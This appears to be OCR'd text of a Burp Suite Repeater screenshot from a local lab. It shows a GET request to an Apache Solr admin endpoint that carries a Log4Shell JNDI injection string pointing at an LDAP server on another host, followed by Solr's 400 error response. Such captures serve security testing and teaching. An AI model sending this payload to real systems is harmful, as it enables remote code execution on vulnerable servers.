 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /solr/admin/cores?action=${jndi:ldap://172.20.0.1:1389/4pcilu} HTTP/1.1
2 Host: localdev:8983
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 295
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":0
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Unsupported operation: ldap://172.20.0.1:1389/4pcilu",
19 "code":400
}
}
20